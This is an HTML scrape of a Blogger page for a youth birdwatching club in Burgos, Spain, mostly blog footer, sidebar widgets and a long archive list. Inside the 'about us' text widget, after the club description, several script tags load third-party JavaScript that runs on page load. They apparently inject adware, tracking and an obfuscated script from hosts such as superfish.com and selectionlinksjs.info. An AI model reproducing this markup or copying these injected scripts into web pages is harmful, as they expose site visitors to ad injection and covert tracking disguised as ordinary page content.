<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<br />
<div class="MsoNormal">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07985619340450261143' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07985619340450261143' rel='author' title='author profile'>
<span itemprop='name'>Club de Jóvenes Pajareros de Burgos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a la/s 
<meta content='https://clubjovenespajarerosburgos.blogspot.com/2016/08/voluntariado-en-las-lagunas-de-atapuerca.html' itemprop='url'/>
<a class='timestamp-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/voluntariado-en-las-lagunas-de-atapuerca.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-08-30T10:06:00-07:00'>10:06&#8239;a.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/voluntariado-en-las-lagunas-de-atapuerca.html#comment-form' onclick=''>
2 comentarios:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1922945044'>
<a href='https://www.blogger.com/post-edit.g?blogID=733526478436636121&postID=5622099170057529305&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=5622099170057529305&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=5622099170057529305&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=5622099170057529305&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=5622099170057529305&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=5622099170057529305&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://clubjovenespajarerosburgos.blogspot.com/search?updated-max=2016-11-20T04:35:00-08:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://clubjovenespajarerosburgos.blogspot.com/search?updated-max=2016-08-30T10:06:00-07:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://clubjovenespajarerosburgos.blogspot.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://clubjovenespajarerosburgos.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget Image' data-version='1' id='Image1'>
<h2>.</h2>
<div class='widget-content'>
<img alt='.' height='135' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvay2g7PUhCzOlakRV1UBTEJoXnG0JsYgsoGiFj7b6rRotk2-ezIOS4kMcice6YanW_HXT2qO6q7uxP-Sd7diSkN36QfpcrCgZEtvxBMAfr3j9tBYZxcMctNNjFj-bQGeA4n3tn8CfgCVc/s135/CJPB+letras+divertidas.jpg' width='131'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>&#191;Quiénes somos?</h2>
<div class='widget-content'>
El Club de Jóvenes Pajareros de Burgos esta formado por chicos y chicas de 8 a 18 años con una afición común, la observación de aves o "pajarear". Para ello, nos reunimos los fines de semana y nos desplazamos a algún parque de la ciudad de Burgos, principalmente Fuentes Blancas y La Isla, aunque tampoco se descartan otros lugares siempre y cuando podamos ver pájaros.<br /><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/data.js.php?i={CBA2AE1E-2029-4514-9B07-7F55B0E5B7F4}&amp;d=2013-10-10&amp;s=http://www.blogger.com/rearrange?blogID=733526478436636121&amp;action=editWidget&amp;sectionId=sidebar-left-1&amp;widgetType=null&amp;widgetId=Text1&amp;cb=0.7804365181181477" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script data-sifi-parsed="true" id="__simpliScript" src="//i.simpli.fi/dpx.js?cid=3065&amp;m=0" type="text/javascript"></script><script src="//www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=e0NCQTJBRTFFLTIwMjktND&amp;CTID=default-ES" type="text/javascript"></script><script src="//static.cdnsrv.com/apps/tv-classic/selectionLinks/tv-classic-selectionlinks.js" type="text/javascript"></script><script src="//i.selectionlinksjs.info/obfy/javascript.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Síguenos en...</h2>
<div class='widget-content'>
<a href="http://www.facebook.com/pages/Club-de-Jóvenes-Pajareros-de-Burgos/1526718034211723" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZArfT6_iCANKxFdNpUEfKM-3WBcwZ4HEr_WMekRIQZe993c1hWQ6bJ6GUaFQ84RWEi5YV510shuPkogUTFGVOLfFLO3TnCbkBuZ0Ggqz28Zf0lNHDAGBzVKLoXQGMu2PmW7Aj8AOGOE_M/s48/facebook48.png" width=48 height=48  /></a>

<a href="http://twitter.com/CJPBurgos" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicjwU-bD609EA2TNiOF4BF63RRjAPyoigdoJFcB8bFhLwhA7Z4qumZVHhq4wIawENroX0GqLHTsXjT_dKm5w7OqvY_bMcuBTqgebtkISU4bWoxg3e0f-XsGDpwkpPL2lNSvQbUvnQTDdA-/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>&#191;Quieres formar, en tu provincia, tu propio Club de Jóvenes Pajareros?</h2>
<div class='widget-content'>
<a href='https://drive.google.com/file/d/0B4v_8iRnxmDdVlZETDNpM3RrS0E/edit?usp=sharing'>
<img alt='¿Quieres formar, en tu provincia, tu propio Club de Jóvenes Pajareros?' height='45' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgBzjFderGaSNFS1c2FogwbNGFXyUWoSSQR0lxgXxWGrS85Y1dct84ZGXOxbpsEOpD2S8_V-96CgU18V9slmjcYW2bUMZOCX0NaLPnL5Sd6JHY67fb9PVgJ4EM4DQFIl_oLrpQ7SPnanN7/s135/Sin+t%C3%ADtulo.jpg' width='135'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Páginas</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://clubjovenespajarerosburgos.blogspot.com/p/lista-de-vida.html'>Lista de vida del CJP Burgos</a>
</li>
<li>
<a href='https://clubjovenespajarerosburgos.blogspot.com/p/especies-observadas-en-fuentes-blancas.html'>Especies observadas en Fuentes Blancas</a>
</li>
<li>
<a href='https://clubjovenespajarerosburgos.blogspot.com/p/especies-observadas-en-la-isla.html'>Especies observadas en La Isla</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/salida-al-humedal-de-fuentes-blancas-17.html'>Salida al humedal de Fuentes Blancas  (17 de agosto)</a></li>
<li><a href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/voluntariado-en-las-lagunas-de-atapuerca.html'>Voluntariado en las lagunas de atapuerca</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://clubjovenespajarerosburgos.blogspot.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Mi lista de blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpLme1R9xQf8DcVE7DBGJEVeXRBXg36MEJN0qT218TJ02o1Dfj3SUvR_FZuQF6dIh8sb2WB3Ekgq9rcwGMt75S5WKzwKF_QqWQzcuEd_AEMGVjEQKQsYU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nosinmisprismaticos.blogspot.com/' target='_blank'>
NO SIN MIS PRISMÁTICOS</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
